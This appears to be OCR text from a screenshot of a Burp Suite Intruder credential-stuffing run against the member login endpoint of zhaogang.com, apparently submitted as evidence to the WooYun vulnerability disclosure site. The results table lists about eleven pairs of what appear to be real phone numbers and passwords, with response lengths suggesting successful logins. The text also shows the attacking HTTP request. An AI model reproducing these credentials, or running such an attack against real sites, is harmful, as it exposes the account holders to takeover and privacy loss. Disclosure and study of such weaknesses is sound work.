 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
61246 15515169993 c167669123 200 1814
85389 13603303510 6034153 1814
38472 15312305266 4619189qw 1813
10889 15050521038 winner1985 1803
37526 18616672584 xiaozhen520 1791
29545 15821387740 1qazxsw2 1784
15441 15947122116 5690922lxd 1782
87128 13816518219 ss851205 1771
9733 13516778949 zhang1980 1757
47466 18038183949 MOON198768 1752
33185 18101949390 55510710 1751
15 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
POST /ajax/Mem_Login.ashx?callback=jQuery1710646254034066083_1444645003042 HTTP/1.1
Host: member.zhaogang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
102116 of 142622
www.wooyun.org